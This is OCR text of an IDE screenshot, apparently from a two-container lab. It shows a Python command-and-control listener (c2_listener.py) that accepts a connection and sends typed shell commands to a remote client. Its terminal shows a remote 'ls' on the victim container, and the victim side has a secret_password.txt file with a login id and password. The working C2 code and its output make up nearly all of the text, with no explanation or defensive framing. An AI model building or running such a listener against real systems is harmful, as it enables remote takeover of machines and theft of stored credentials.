 File Edit Selection ··· / [Container ubuntu (quirky_booth)]
Welcome c2.py c2_listener.py sub.py
home > hacker > c2_listener.py
1 import socket
2
3 host = '0.0.0.0'
4 port = 8282
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 s.bind((host,port))
9
10 s.listen(1)
11 print(f"Listening for incoming connections on {host}:{port}...")
12 conn, addr = s.accept()
13 print(f"Connection established with {addr}")
14
15 while True:
16     command = input("Enter Command: ")
17     conn.send(command.encode())
18     output = conn.recv(1024).decode()
19     print(f'recv : {output}')
20
21
22 # 연결 닫기
23 conn.close()
24
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
Enter Command: ls
recv : client.py
secret_password.txt
Enter Command:
Container ubuntu (quirky_booth) 0 0 1 Ln 21, Col 4 Spaces: 4 UTF-8 LF Python
/ [Container ubuntu (kind_kalam)]
EXPLORER
OPEN EDITORS
secret_password.txt home/john
/ [CONTAINER UBUNTU (KIND_KALAM)]
bin
boot
dev
etc
home/john
.bash_history
.bash_logout
.bashrc
.profile
client.py
secret_password.txt
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
OUTLINE
TIMELINE
secret_password.txt
home > john > secret_password.txt
1 id       : john9123
2 password : iamgay812!@
PROBLEMS OUTPUT TERMINAL PORTS
TERMINAL
john@dcd3dad1442f:~$ python3 client.py
Container ubuntu (kind_kalam) 0 0 0 Ln 2, Col 23 Spaces: 4 UTF-8 LF Plain Text